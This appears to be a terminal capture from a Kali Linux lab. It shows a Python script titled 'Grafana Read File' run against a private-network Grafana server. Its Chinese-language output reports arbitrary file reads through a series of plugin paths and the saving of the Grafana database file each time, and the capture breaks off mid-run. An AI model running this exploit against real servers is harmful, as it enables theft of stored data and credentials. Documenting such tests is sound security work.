 ┌──(kali㉿kali)-[~]
└─$ python3  grafana2021.py --url http://192.168.20.12:16740
/home/kali/grafana2021.py:14: SyntaxWarning: invalid escape sequence '\ '
  print("""
Grafana Read File
Author: Henry4E36
[x]  目标系统: http://192.168.20.12:16740 不存在grafana-clock-panel插件!
[----------------------------------------------------------------------------------------------------]
[√] 目标系统: http://192.168.20.12:16740的alertGroups插件存在任意文件读取
[-] 尝试读取DB文件:
[√] 成功读取DB文件, 信息保存在1747651890.700085.db文件中
[√] 目标系统: http://192.168.20.12:16740的alertlist插件存在任意文件读取
[-] 尝试读取DB文件:
[√] 成功读取DB文件, 信息保存在1747651898.9540923.db文件中
[√] 目标系统: http://192.168.20.12:16740的alertmanager插件存在任意文件读取
[-] 尝试读取DB文件:
[√] 成功读取DB文件, 信息保存在1747651904.2069824.db文件中
[√] 目标系统: http://192.168.20.12:16740的annolist插件存在任意文件读取
[-] 尝试读取DB文件:
[√] 成功读取DB文件, 信息保存在1747651911.279304.db文件中
[√] 目标系统: http://192.168.20.12:16740的barchart插件存在任意文件读取
[-] 尝试读取DB文件:
[√] 成功读取DB文件, 信息保存在1747651917.6404412.db文件中
[√] 目标系统: http://192.168.20.12:16740的bargauge插件存在任意文件读取